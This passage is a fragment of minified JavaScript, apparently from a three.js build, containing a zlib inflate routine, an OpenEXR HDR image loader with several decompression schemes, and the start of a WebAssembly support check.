Q=I.subarray(0,b),U=I.subarray(b);p=nh(Q),f=nh(U),u=Jc(Q,p,1),d=Jc(U,f,1)}else oh(1);if(h>g){o&&oh(0);break}}s&&l(A+131072);for(var L=(1<<p)-1,P=(1<<f)-1,N=h;;N=h){var F=(R=u[rh(e,h)&L])>>4;if((h+=15&R)>g){o&&oh(0);break}if(R||oh(2),F<256)n[A++]=F;else{if(256==F){N=h,u=null;break}var O=F-254;if(F>264){var k=kc[y=F-257];O=ih(e,h,(1<<k)-1)+Wc[y],h+=k}var G=d[rh(e,h)&P],H=G>>4;if(G||oh(3),h+=15&G,U=jc[H],H>3&&(k=Gc[H],U+=rh(e,h)&(1<<k)-1,h+=k),h>g){o&&oh(0);break}s&&l(A+131072);var z=A+O;if(A<U){var V=0-U,W=Math.min(U,z);for(V+A<0&&oh(3);A<W;++A)n[A]=i[V+A]}for(;A<z;++A)n[A]=n[A-U]}}t.l=u,t.p=N,t.b=A,t.f=c,u&&(c=1,t.m=p,t.d=d,t.n=f)}while(!c);return A!=n.length&&a?function(e,t,n){return(null==n||n>e.length)&&(n=e.length),new Nc(e.subarray(0,n))}(n,0,A):n.subarray(0,A)}(e.subarray((i=t,(8!=(15&(n=e)[0])||n[0]>>4>7||(n[0]<<8|n[1])%31)&&oh(6,"invalid zlib data"),(n[1]>>5&1)==+!i&&oh(6,"invalid zlib data: "+(32&n[1]?"need":"unexpected")+" dictionary"),2+(n[1]>>3&4)),-4),{i:2},t,t);var n,i}var hh="undefined"!=typeof TextDecoder&&new TextDecoder;try{hh.decode(lh,{stream:!0})}catch(Hu){}class Ah extends zl{constructor(e){super(e),this.type=Re}parse(e){const t=65536,n=14,i=65537,r=Math.pow(2.7182818,2.2),a={l:0,c:0,lc:0};function s(e,t,n,i,r){for(;n<e;)t=t<<8|k(i,r),n+=8;n-=e,a.l=t>>n&(1<<e)-1,a.c=t,a.lc=n}const o=new Array(59);function l(e,t,n,r,l,c){const h=t;let A=0,u=0;for(;r<=l;r++){if(h.value-t.value>n)return!1;s(6,A,u,e,h);const i=a.l;if(A=a.c,u=a.lc,c[r]=i,63==i){if(h.value-t.value>n)throw new Error("Something wrong with hufUnpackEncTable");s(8,A,u,e,h);let i=a.l+6;if(A=a.c,u=a.lc,r+i>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;i--;)c[r++]=0;r--}else if(i>=59){let e=i-59+2;if(r+e>l+1)throw new Error("Something wrong with hufUnpackEncTable");for(;e--;)c[r++]=0;r--}}!function(e){for(let e=0;e<=58;++e)o[e]=0;for(let t=0;t<i;++t)o[e[t]]+=1;let t=0;for(let e=58;e>0;--e){const n=t+o[e]>>1;o[e]=t,t=n}for(let t=0;t<i;++t){const n=e[t];n>0&&(e[t]=n|o[n]++<<6)}}(c)}function c(e){return 63&e}function h(e){return e>>6}const A={c:0,lc:0};function u(e,t,n,i){e=e<<8|k(n,i),t+=8,A.c=e,A.lc=t}const d={c:0,lc:0};function p(e,t,n,i,r,a,s,o,l){if(e==t){i<8&&(u(n,i,r,a),n=A.c,i=A.lc);let e=n>>(i-=8);if(e=new Uint8Array([e])[0],o.value+e>l)return!1;const t=s[o.value-1];for(;e-- >0;)s[o.value++]=t}else{if(!(o.value<l))return!1;s[o.value++]=e}d.c=n,d.lc=i}function f(e){return 65535&e}function g(e){const t=f(e);return t>32767?t-65536:t}const m={a:0,b:0};function v(e,t){const n=g(e),i=g(t),r=n+(1&i)+(i>>1),a=r,s=r-i;m.a=a,m.b=s}function E(e,t){const n=f(e),i=f(t),r=n-(i>>1)&65535,a=i+r-32768&65535;m.a=a,m.b=r}function b(e,t,n,i,r,a,s){const o=s<16384,l=n>r?r:n;let c,h,A=1;for(;A<=l;)A<<=1;for(A>>=1,c=A,A>>=1;A>=1;){h=0;const s=h+a*(r-c),l=a*A,u=a*c,d=i*A,p=i*c;let f,g,b,C;for(;h<=s;h+=u){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d,i=r+l,a=i+d;o?(v(e[r+t],e[i+t]),f=m.a,b=m.b,v(e[n+t],e[a+t]),g=m.a,C=m.b,v(f,g),e[r+t]=m.a,e[n+t]=m.b,v(b,C),e[i+t]=m.a,e[a+t]=m.b):(E(e[r+t],e[i+t]),f=m.a,b=m.b,E(e[n+t],e[a+t]),g=m.a,C=m.b,E(f,g),e[r+t]=m.a,e[n+t]=m.b,E(b,C),e[i+t]=m.a,e[a+t]=m.b)}if(n&A){const n=r+l;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}if(r&A){let r=h;const a=h+i*(n-c);for(;r<=a;r+=p){const n=r+d;o?v(e[r+t],e[n+t]):E(e[r+t],e[n+t]),f=m.a,e[n+t]=m.b,e[r+t]=f}}c=A,A>>=1}return h}function C(e,t,r,a,s,o){const f=r.value,g=O(t,r),m=O(t,r);r.value+=4;const v=O(t,r);if(r.value+=4,g<0||g>=i||m<0||m>=i)throw new Error("Something wrong with HUF_ENCSIZE");const E=new Array(i),b=new Array(16384);if(function(e){for(let t=0;t<16384;t++)e[t]={},e[t].len=0,e[t].lit=0,e[t].p=null}(b),l(e,r,a-(r.value-f),g,m,E),v>8*(a-(r.value-f)))throw new Error("Something wrong with hufUncompress");!function(e,t,i,r){for(;t<=i;t++){const i=h(e[t]),a=c(e[t]);if(i>>a)throw new Error("Invalid table entry");if(a>n){const e=r[i>>a-n];if(e.len)throw new Error("Invalid table entry");if(e.lit++,e.p){const t=e.p;e.p=new Array(e.lit);for(let n=0;n<e.lit-1;++n)e.p[n]=t[n]}else e.p=new Array(1);e.p[e.lit-1]=t}else if(a){let e=0;for(let s=1<<n-a;s>0;s--){const s=r[(i<<n-a)+e];if(s.len||s.p)throw new Error("Invalid table entry");s.len=a,s.lit=t,e++}}}}(E,g,m,b),function(e,t,i,r,a,s,o,l,f){let g=0,m=0;const v=o,E=Math.trunc(r.value+(a+7)/8);for(;r.value<E;)for(u(g,m,i,r),g=A.c,m=A.lc;m>=n;){const a=t[g>>m-n&16383];if(a.len)m-=a.len,p(a.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc;else{if(!a.p)throw new Error("hufDecode issues");let t;for(t=0;t<a.lit;t++){const n=c(e[a.p[t]]);for(;m<n&&r.value<E;)u(g,m,i,r),g=A.c,m=A.lc;if(m>=n&&h(e[a.p[t]])==(g>>m-n&(1<<n)-1)){m-=n,p(a.p[t],s,g,m,i,r,l,f,v),g=d.c,m=d.lc;break}}if(t==a.lit)throw new Error("hufDecode issues")}}const b=8-a&7;for(g>>=b,m-=b;m>0;){const e=t[g<<n-m&16383];if(!e.len)throw new Error("hufDecode issues");m-=e.len,p(e.lit,s,g,m,i,r,l,f,v),g=d.c,m=d.lc}}(E,b,e,r,v,m,o,s,{value:0})}function _(e){for(let t=1;t<e.length;t++){const n=e[t-1]+e[t]-128;e[t]=n}}function I(e,t){let n=0,i=Math.floor((e.length+1)/2),r=0;const a=e.length-1;for(;!(r>a||(t[r++]=e[n++],r>a));)t[r++]=e[i++]}function x(e){let t=e.byteLength;const n=new Array;let i=0;const r=new DataView(e);for(;t>0;){const e=r.getInt8(i++);if(e<0){const a=-e;t-=a+1;for(let e=0;e<a;e++)n.push(r.getUint8(i++))}else{const a=e;t-=2;const s=r.getUint8(i++);for(let e=0;e<a+1;e++)n.push(s)}}return n}function y(e,t,n){let i,r=1;for(;r<64;)i=t[e.value],65280==i?r=64:i>>8==255?r+=255&i:(n[r]=i,r++),e.value++}function w(e,t){t[0]=W(e[0]),t[1]=W(e[1]),t[2]=W(e[5]),t[3]=W(e[6]),t[4]=W(e[14]),t[5]=W(e[15]),t[6]=W(e[27]),t[7]=W(e[28]),t[8]=W(e[2]),t[9]=W(e[4]),t[10]=W(e[7]),t[11]=W(e[13]),t[12]=W(e[16]),t[13]=W(e[26]),t[14]=W(e[29]),t[15]=W(e[42]),t[16]=W(e[3]),t[17]=W(e[8]),t[18]=W(e[12]),t[19]=W(e[17]),t[20]=W(e[25]),t[21]=W(e[30]),t[22]=W(e[41]),t[23]=W(e[43]),t[24]=W(e[9]),t[25]=W(e[11]),t[26]=W(e[18]),t[27]=W(e[24]),t[28]=W(e[31]),t[29]=W(e[40]),t[30]=W(e[44]),t[31]=W(e[53]),t[32]=W(e[10]),t[33]=W(e[19]),t[34]=W(e[23]),t[35]=W(e[32]),t[36]=W(e[39]),t[37]=W(e[45]),t[38]=W(e[52]),t[39]=W(e[54]),t[40]=W(e[20]),t[41]=W(e[22]),t[42]=W(e[33]),t[43]=W(e[38]),t[44]=W(e[46]),t[45]=W(e[51]),t[46]=W(e[55]),t[47]=W(e[60]),t[48]=W(e[21]),t[49]=W(e[34]),t[50]=W(e[37]),t[51]=W(e[47]),t[52]=W(e[50]),t[53]=W(e[56]),t[54]=W(e[59]),t[55]=W(e[61]),t[56]=W(e[35]),t[57]=W(e[36]),t[58]=W(e[48]),t[59]=W(e[49]),t[60]=W(e[57]),t[61]=W(e[58]),t[62]=W(e[62]),t[63]=W(e[63])}function M(e){const t=.5*Math.cos(.7853975),n=.5*Math.cos(3.14159/16),i=.5*Math.cos(3.14159/8),r=.5*Math.cos(3*3.14159/16),a=.5*Math.cos(.981746875),s=.5*Math.cos(3*3.14159/8),o=.5*Math.cos(1.374445625),l=new Array(4),c=new Array(4),h=new Array(4),A=new Array(4);for(let u=0;u<8;++u){const d=8*u;l[0]=i*e[d+2],l[1]=s*e[d+2],l[2]=i*e[d+6],l[3]=s*e[d+6],c[0]=n*e[d+1]+r*e[d+3]+a*e[d+5]+o*e[d+7],c[1]=r*e[d+1]-o*e[d+3]-n*e[d+5]-a*e[d+7],c[2]=a*e[d+1]-n*e[d+3]+o*e[d+5]+r*e[d+7],c[3]=o*e[d+1]-a*e[d+3]+r*e[d+5]-n*e[d+7],h[0]=t*(e[d+0]+e[d+4]),h[3]=t*(e[d+0]-e[d+4]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[d+0]=A[0]+c[0],e[d+1]=A[1]+c[1],e[d+2]=A[2]+c[2],e[d+3]=A[3]+c[3],e[d+4]=A[3]-c[3],e[d+5]=A[2]-c[2],e[d+6]=A[1]-c[1],e[d+7]=A[0]-c[0]}for(let u=0;u<8;++u)l[0]=i*e[16+u],l[1]=s*e[16+u],l[2]=i*e[48+u],l[3]=s*e[48+u],c[0]=n*e[8+u]+r*e[24+u]+a*e[40+u]+o*e[56+u],c[1]=r*e[8+u]-o*e[24+u]-n*e[40+u]-a*e[56+u],c[2]=a*e[8+u]-n*e[24+u]+o*e[40+u]+r*e[56+u],c[3]=o*e[8+u]-a*e[24+u]+r*e[40+u]-n*e[56+u],h[0]=t*(e[u]+e[32+u]),h[3]=t*(e[u]-e[32+u]),h[1]=l[0]+l[3],h[2]=l[1]-l[2],A[0]=h[0]+h[1],A[1]=h[3]+h[2],A[2]=h[3]-h[2],A[3]=h[0]-h[1],e[0+u]=A[0]+c[0],e[8+u]=A[1]+c[1],e[16+u]=A[2]+c[2],e[24+u]=A[3]+c[3],e[32+u]=A[3]-c[3],e[40+u]=A[2]-c[2],e[48+u]=A[1]-c[1],e[56+u]=A[0]-c[0]}function S(e){for(let t=0;t<64;++t){const n=e[0][t],i=e[1][t],r=e[2][t];e[0][t]=n+1.5747*r,e[1][t]=n-.1873*i-.4682*r,e[2][t]=n+1.8556*i}}function B(e,t,n){for(let i=0;i<64;++i)t[n+i]=wi(T(e[i]))}function T(e){return e<=1?Math.sign(e)*Math.pow(Math.abs(e),2.2):Math.sign(e)*Math.pow(r,Math.abs(e)-1)}function R(e){return new DataView(e.array.buffer,e.offset.value,e.size)}function D(e){const t=e.viewer.buffer.slice(e.offset.value,e.offset.value+e.size),n=new Uint8Array(x(t)),i=new Uint8Array(n.length);return _(n),I(n,i),new DataView(i.buffer)}function Q(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=new Uint8Array(t.length);return _(t),I(t,n),new DataView(n.buffer)}function U(e){const n=e.viewer,i={value:e.offset.value},r=new Uint16Array(e.columns*e.lines*(e.inputChannels.length*e.type)),a=new Uint8Array(8192);let s=0;const o=new Array(e.inputChannels.length);for(let t=0,n=e.inputChannels.length;t<n;t++)o[t]={},o[t].start=s,o[t].end=o[t].start,o[t].nx=e.columns,o[t].ny=e.lines,o[t].size=e.type,s+=o[t].nx*o[t].ny*o[t].size;const l=q(n,i),c=q(n,i);if(c>=8192)throw new Error("Something is wrong with PIZ_COMPRESSION BITMAP_SIZE");if(l<=c)for(let e=0;e<c-l+1;e++)a[e+l]=G(n,i);const h=new Uint16Array(t),A=function(e,n){let i=0;for(let r=0;r<t;++r)(0==r||e[r>>3]&1<<(7&r))&&(n[i++]=r);const r=i-1;for(;i<t;)n[i++]=0;return r}(a,h),u=O(n,i);C(e.array,n,i,u,r,s);for(let t=0;t<e.inputChannels.length;++t){const e=o[t];for(let n=0;n<o[t].size;++n)b(r,e.start+n,e.nx,e.size,e.ny,e.nx*e.size,A)}!function(e,t,n){for(let i=0;i<n;++i)t[i]=e[t[i]]}(h,r,s);let d=0;const p=new Uint8Array(r.buffer.byteLength);for(let t=0;t<e.lines;t++)for(let t=0;t<e.inputChannels.length;t++){const e=o[t],n=e.nx*e.size,i=new Uint8Array(r.buffer,2*e.end,2*n);p.set(i,d),d+=2*n,e.end+=n}return new DataView(p.buffer)}function L(e){const t=ch(e.array.slice(e.offset.value,e.offset.value+e.size)),n=e.inputChannels.length*e.lines*e.columns*e.totalBytes,i=new ArrayBuffer(n),r=new DataView(i);let a=0,s=0;const o=new Array(4);for(let n=0;n<e.lines;n++)for(let n=0;n<e.inputChannels.length;n++){let i=0;switch(e.inputChannels[n].pixelType){case 1:o[0]=a,o[1]=o[0]+e.columns,a=o[1]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<8|t[o[1]++],r.setUint16(s,i,!0),s+=2;break;case 2:o[0]=a,o[1]=o[0]+e.columns,o[2]=o[1]+e.columns,a=o[2]+e.columns;for(let n=0;n<e.columns;++n)i+=t[o[0]++]<<24|t[o[1]++]<<16|t[o[2]++]<<8,r.setUint32(s,i,!0),s+=4}}return r}function P(e){const t=e.viewer,n={value:e.offset.value},i=new Uint8Array(e.columns*e.lines*(e.inputChannels.length*e.type*2)),r={version:H(t,n),unknownUncompressedSize:H(t,n),unknownCompressedSize:H(t,n),acCompressedSize:H(t,n),dcCompressedSize:H(t,n),rleCompressedSize:H(t,n),rleUncompressedSize:H(t,n),rleRawSize:H(t,n),totalAcUncompressedCount:H(t,n),totalDcUncompressedCount:H(t,n),acCompression:H(t,n)};if(r.version<2)throw new Error("EXRLoader.parse: "+te.compression+" version "+r.version+" is unsupported");const a=new Array;let s=q(t,n)-2;for(;s>0;){const e=N(t.buffer,n),i=G(t,n),r=i>>2&3,o=new Int8Array([(i>>4)-1])[0],l=G(t,n);a.push({name:e,index:o,type:l,compression:r}),s-=e.length+3}const o=te.channels,l=new Array(e.inputChannels.length);for(let t=0;t<e.inputChannels.length;++t){const n=l[t]={},i=o[t];n.name=i.name,n.compression=0,n.decoded=!1,n.type=i.pixelType,n.pLinear=i.pLinear,n.width=e.columns,n.height=e.lines}const c={idx:new Array(3)};for(let t=0;t<e.inputChannels.length;++t){const e=l[t];for(let n=0;n<a.length;++n){const i=a[n];e.name==i.name&&(e.compression=i.compression,i.index>=0&&(c.idx[i.index]=t),e.offset=t)}}let h,A,u;if(r.acCompressedSize>0)switch(r.acCompression){case 0:h=new Uint16Array(r.totalAcUncompressedCount),C(e.array,t,n,r.acCompressedSize,h,r.totalAcUncompressedCount);break;case 1:const i=ch(e.array.slice(n.value,n.value+r.totalAcUncompressedCount));h=new Uint16Array(i.buffer),n.value+=r.totalAcUncompressedCount}if(r.dcCompressedSize>0){const t={array:e.array,offset:n,size:r.dcCompressedSize};A=new Uint16Array(Q(t).buffer),n.value+=r.dcCompressedSize}r.rleRawSize>0&&(u=x(ch(e.array.slice(n.value,n.value+r.rleCompressedSize)).buffer),n.value+=r.rleCompressedSize);let d=0;const p=new Array(l.length);for(let e=0;e<p.length;++e)p[e]=new Array;for(let t=0;t<e.lines;++t)for(let t=0;t<l.length;++t)p[t].push(d),d+=l[t].width*e.type*2;!function(e,t,n,i,r,a){let s=new DataView(a.buffer);const o=n[e.idx[0]].width,l=n[e.idx[0]].height,c=Math.floor(o/8),h=Math.ceil(o/8),A=Math.ceil(l/8),u=o-8*(h-1),d=l-8*(A-1),p={value:0},f=new Array(3),g=new Array(3),m=new Array(3),v=new Array(3),E=new Array(3);for(let n=0;n<3;++n)E[n]=t[e.idx[n]],f[n]=n<1?0:f[n-1]+h*A,g[n]=new Float32Array(64),m[n]=new Uint16Array(64),v[n]=new Uint16Array(64*h);for(let t=0;t<A;++t){let a=8;t==A-1&&(a=d);let o=8;for(let e=0;e<h;++e){e==h-1&&(o=u);for(let e=0;e<3;++e)m[e].fill(0),m[e][0]=r[f[e]++],y(p,i,m[e]),w(m[e],g[e]),M(g[e]);S(g);for(let t=0;t<3;++t)B(g[t],v[t],64*e)}let l=0;for(let i=0;i<3;++i){const r=n[e.idx[i]].type;for(let e=8*t;e<8*t+a;++e){l=E[i][e];for(let t=0;t<c;++t){const n=64*t+8*(7&e);s.setUint16(l+0*r,v[i][n+0],!0),s.setUint16(l+2*r,v[i][n+1],!0),s.setUint16(l+4*r,v[i][n+2],!0),s.setUint16(l+6*r,v[i][n+3],!0),s.setUint16(l+8*r,v[i][n+4],!0),s.setUint16(l+10*r,v[i][n+5],!0),s.setUint16(l+12*r,v[i][n+6],!0),s.setUint16(l+14*r,v[i][n+7],!0),l+=16*r}}if(c!=h)for(let e=8*t;e<8*t+a;++e){const t=E[i][e]+8*c*2*r,n=64*c+8*(7&e);for(let e=0;e<o;++e)s.setUint16(t+2*e*r,v[i][n+e],!0)}}}const b=new Uint16Array(o);s=new DataView(a.buffer);for(let t=0;t<3;++t){n[e.idx[t]].decoded=!0;const i=n[e.idx[t]].type;if(2==n[t].type)for(let e=0;e<l;++e){const n=E[t][e];for(let e=0;e<o;++e)b[e]=s.getUint16(n+2*e*i,!0);for(let e=0;e<o;++e)s.setFloat32(n+2*e*i,W(b[e]),!0)}}}(c,p,l,h,A,i);for(let t=0;t<l.length;++t){const n=l[t];if(!n.decoded){if(2!==n.compression)throw new Error("EXRLoader.parse: unsupported channel compression");{let r=0,a=0;for(let s=0;s<e.lines;++s){let e=p[t][r];for(let t=0;t<n.width;++t){for(let t=0;t<2*n.type;++t)i[e++]=u[a+t*n.width*n.height];a++}r++}}}}return new DataView(i.buffer)}function N(e,t){const n=new Uint8Array(e);let i=0;for(;0!=n[t.value+i];)i+=1;const r=(new TextDecoder).decode(n.slice(t.value,t.value+i));return t.value=t.value+i+1,r}function F(e,t){const n=e.getInt32(t.value,!0);return t.value=t.value+4,n}function O(e,t){const n=e.getUint32(t.value,!0);return t.value=t.value+4,n}function k(e,t){const n=e[t.value];return t.value=t.value+1,n}function G(e,t){const n=e.getUint8(t.value);return t.value=t.value+1,n}const H=function(e,t){let n;return n="getBigInt64"in DataView.prototype?Number(e.getBigInt64(t.value,!0)):e.getUint32(t.value+4,!0)+Number(e.getUint32(t.value,!0)<<32),t.value+=8,n};function z(e,t){const n=e.getFloat32(t.value,!0);return t.value+=4,n}function V(e,t){return wi(z(e,t))}function W(e){const t=(31744&e)>>10,n=1023&e;return(e>>15?-1:1)*(t?31===t?n?NaN:1/0:Math.pow(2,t-15)*(1+n/1024):n/1024*6103515625e-14)}function q(e,t){const n=e.getUint16(t.value,!0);return t.value+=2,n}function j(e,t){return W(q(e,t))}function Y(e,t,n,i,r){return"string"===i||"stringvector"===i||"iccProfile"===i?function(e,t,n){const i=(new TextDecoder).decode(new Uint8Array(e).slice(t.value,t.value+n));return t.value=t.value+n,i}(t,n,r):"chlist"===i?function(e,t,n,i){const r=n.value,a=[];for(;n.value<r+i-1;){const i=N(t,n),r=F(e,n),s=G(e,n);n.value+=3;const o=F(e,n),l=F(e,n);a.push({name:i,pixelType:r,pLinear:s,xSampling:o,ySampling:l})}return n.value+=1,a}(e,t,n,r):"chromaticities"===i?function(e,t){return{redX:z(e,t),redY:z(e,t),greenX:z(e,t),greenY:z(e,t),blueX:z(e,t),blueY:z(e,t),whiteX:z(e,t),whiteY:z(e,t)}}(e,n):"compression"===i?function(e,t){return["NO_COMPRESSION","RLE_COMPRESSION","ZIPS_COMPRESSION","ZIP_COMPRESSION","PIZ_COMPRESSION","PXR24_COMPRESSION","B44_COMPRESSION","B44A_COMPRESSION","DWAA_COMPRESSION","DWAB_COMPRESSION"][G(e,t)]}(e,n):"box2i"===i?function(e,t){return{xMin:F(e,t),yMin:F(e,t),xMax:F(e,t),yMax:F(e,t)}}(e,n):"envmap"===i?function(e,t){return["ENVMAP_LATLONG","ENVMAP_CUBE"][G(e,t)]}(e,n):"tiledesc"===i?function(e,t){const n=O(e,t),i=O(e,t),r=G(e,t);return{xSize:n,ySize:i,levelMode:["ONE_LEVEL","MIPMAP_LEVELS","RIPMAP_LEVELS"][15&r],roundingMode:["ROUND_DOWN","ROUND_UP"][r>>4]}}(e,n):"lineOrder"===i?function(e,t){return["INCREASING_Y","DECREASING_Y","RANDOM_Y"][G(e,t)]}(e,n):"float"===i?z(e,n):"v2f"===i?function(e,t){return[z(e,t),z(e,t)]}(e,n):"v3f"===i?function(e,t){return[z(e,t),z(e,t),z(e,t)]}(e,n):"int"===i?F(e,n):"rational"===i?function(e,t){return[F(e,t),O(e,t)]}(e,n):"timecode"===i?function(e,t){return[O(e,t),O(e,t)]}(e,n):"preview"===i?(n.value+=r,"skipped"):void(n.value+=r)}function X(e,t,n,i){const r=new Array(e);for(let a=0;a<e;a++){const e=1<<a;let s=t/e|0;"ROUND_UP"==i&&s*e<t&&(s+=1);const o=Math.max(s,1);r[a]=(o+n-1)/n|0}return r}function K(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.tileCount;i++){const i=F(e.viewer,t),r=F(e.viewer,t);t.value+=8,e.size=O(e.viewer,t);const a=i*e.blockWidth,s=r*e.blockHeight;e.columns=a+e.blockWidth>e.width?e.width-a:e.blockWidth,e.lines=s+e.blockHeight>e.height?e.height-s:e.blockHeight;const o=e.columns*e.totalBytes,l=e.size<e.lines*o?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.lines;t++){const i=t*e.columns*e.totalBytes;for(let r=0;r<e.inputChannels.length;r++){const o=te.channels[r].name,c=e.channelByteOffsets[o]*e.columns,h=e.decodeChannels[o];if(void 0===h)continue;n.value=i+c;const A=(e.height-(1+s+t))*e.outLineWidth;for(let t=0;t<e.columns;t++){const i=A+(t+a)*e.outputChannels+h;e.byteArray[i]=e.getter(l,n)}}}}}function J(){const e=this,t=e.offset,n={value:0};for(let i=0;i<e.height/e.blockHeight;i++){const r=F(e.viewer,t)-te.dataWindow.yMin;e.size=O(e.viewer,t),e.lines=r+e.blockHeight>e.height?e.height-r:e.blockHeight;const a=e.columns*e.totalBytes,s=e.size<e.lines*a?e.uncompress(e):R(e);t.value+=e.size;for(let t=0;t<e.blockHeight;t++){const r=i*e.blockHeight,o=t+e.scanOrder(r);if(o>=e.height)continue;const l=t*a,c=(e.height-1-o)*e.outLineWidth;for(let t=0;t<e.inputChannels.length;t++){const i=te.channels[t].name,r=e.channelByteOffsets[i]*e.columns,a=e.decodeChannels[i];if(void 0!==a){n.value=l+r;for(let t=0;t<e.columns;t++){const i=c+t*e.outputChannels+a;e.byteArray[i]=e.getter(s,n)}}}}}}const Z={value:0},$=new DataView(e),ee=new Uint8Array(e),te=function(e,t,n){const i={};if(20000630!=e.getUint32(0,!0))throw new Error("THREE.EXRLoader: Provided file doesn't appear to be in OpenEXR format.");i.version=e.getUint8(4);const r=e.getUint8(5);i.spec={singleTile:!!(2&r),longName:!!(4&r),deepFormat:!!(8&r),multiPart:!!(16&r)},n.value=8;let a=!0;for(;a;){const r=N(t,n);if(0==r)a=!1;else{const a=N(t,n),s=Y(e,t,n,a,O(e,n));void 0===s?console.warn(`THREE.EXRLoader: Skipped unknown header attribute type '${a}'.`):i[r]=s}}if(-7&r)throw console.error("THREE.EXRHeader:",i),new Error("THREE.EXRLoader: Provided file is currently unsupported.");return i}($,e,Z),ne=function(e,t,n,i,r){const a={size:0,viewer:t,array:n,offset:i,width:e.dataWindow.xMax-e.dataWindow.xMin+1,height:e.dataWindow.yMax-e.dataWindow.yMin+1,inputChannels:e.channels,channelByteOffsets:{},scanOrder:null,totalBytes:null,columns:null,lines:null,type:null,uncompress:null,getter:null,format:null,colorSpace:tt};switch(e.compression){case"NO_COMPRESSION":a.blockHeight=1,a.uncompress=R;break;case"RLE_COMPRESSION":a.blockHeight=1,a.uncompress=D;break;case"ZIPS_COMPRESSION":a.blockHeight=1,a.uncompress=Q;break;case"ZIP_COMPRESSION":a.blockHeight=16,a.uncompress=Q;break;case"PIZ_COMPRESSION":a.blockHeight=32,a.uncompress=U;break;case"PXR24_COMPRESSION":a.blockHeight=16,a.uncompress=L;break;case"DWAA_COMPRESSION":a.blockHeight=32,a.uncompress=P;break;case"DWAB_COMPRESSION":a.blockHeight=256,a.uncompress=P;break;default:throw new Error("EXRLoader.parse: "+e.compression+" is unsupported")}const s={};for(const t of e.channels)switch(t.name){case"Y":case"R":case"G":case"B":case"A":s[t.name]=!0,a.type=t.pixelType}let o=!1;if(s.R&&s.G&&s.B)o=!s.A,a.outputChannels=4,a.decodeChannels={R:0,G:1,B:2,A:3};else{if(!s.Y)throw new Error("EXRLoader.parse: file contains unsupported data channels.");a.outputChannels=1,a.decodeChannels={Y:0}}if(1==a.type)switch(r){case Te:a.getter=j;break;case Re:a.getter=q}else{if(2!=a.type)throw new Error("EXRLoader.parse: unsupported pixelType "+a.type+" for "+e.compression+".");switch(r){case Te:a.getter=z;break;case Re:a.getter=V}}a.columns=a.width;const l=a.width*a.height*a.outputChannels;switch(r){case Te:a.byteArray=new Float32Array(l),o&&a.byteArray.fill(1,0,l);break;case Re:a.byteArray=new Uint16Array(l),o&&a.byteArray.fill(15360,0,l);break;default:console.error("THREE.EXRLoader: unsupported type: ",r)}let c=0;for(const t of e.channels)void 0!==a.decodeChannels[t.name]&&(a.channelByteOffsets[t.name]=c),c+=2*t.pixelType;if(a.totalBytes=c,a.outLineWidth=a.width*a.outputChannels,"INCREASING_Y"===e.lineOrder?a.scanOrder=e=>e:a.scanOrder=e=>a.height-1-e,4==a.outputChannels?(a.format=Qe,a.colorSpace=tt):(a.format=Pe,a.colorSpace=$e),e.spec.singleTile){a.blockHeight=e.tiles.ySize,a.blockWidth=e.tiles.xSize;const n=function(e,t,n){let i=0;switch(e.levelMode){case"ONE_LEVEL":i=1;break;case"MIPMAP_LEVELS":i=function(e,t){const n=Math.log2(e);return"ROUND_DOWN"==t?Math.floor(n):Math.ceil(n)}(Math.max(t,n),e.roundingMode)+1;break;case"RIPMAP_LEVELS":throw new Error("THREE.EXRLoader: RIPMAP_LEVELS tiles currently unsupported.")}return i}(e.tiles,a.width,a.height),r=X(n,a.width,e.tiles.xSize,e.tiles.roundingMode),s=X(n,a.height,e.tiles.ySize,e.tiles.roundingMode);a.tileCount=r[0]*s[0];for(let e=0;e<n;e++)for(let n=0;n<s[e];n++)for(let n=0;n<r[e];n++)H(t,i);a.decode=K.bind(a)}else{a.blockWidth=a.width;const e=Math.ceil(a.height/a.blockHeight);for(let n=0;n<e;n++)H(t,i);a.decode=J.bind(a)}return a}(te,$,ee,Z,this.type);return ne.decode(),{header:te,width:ne.width,height:ne.height,data:ne.byteArray,format:ne.format,colorSpace:ne.colorSpace,type:this.type}}setDataType(e){return this.type=e,this}load(e,t,n,i){return super.load(e,(function(e,n){e.colorSpace=n.colorSpace,e.minFilter=xe,e.magFilter=xe,e.generateMipmaps=!1,e.flipY=!1,t&&t(e,n)}),n,i)}}let uh,dh=!1;function ph(e){dh||(uh=new Pc,new Ah,dh=!0);const t=function(e){const t=new No(e.data,e.width,e.height,void 0,e.type,void 0,be,be,xe,xe,1,tt);return t.flipY=!0,t.generateMipmaps=!1,t.needsUpdate=!0,t}(uh.parse(e));return t.mapping=me,t.colorSpace=tt,t}var fh=function(){var e=new Uint8Array([0,97,115,109,1,0,0,0,1,4,1,96,0,0,3,3,2,0,0,5,3,1,0,1,12,1,0,10,22,2,12,0,65,0,65,0,65,0,252,10,0,0,11,7,0,65,0,253,15,26,11]),t=new Uint8Array([32,0,65,2,1,106,34,33,3,128,11,4,13,64,6,253,10,7,15,116,127,5,8,12,40,16,19,54,20,9,27,255,113,17,42,67,24,23,146,148,18,14,22,45,70,69,56,114,101,21,25,63,75,136,108,28,118,29,73,115]);if("object"!=typeof WebAssembly)return{supported:!1};var 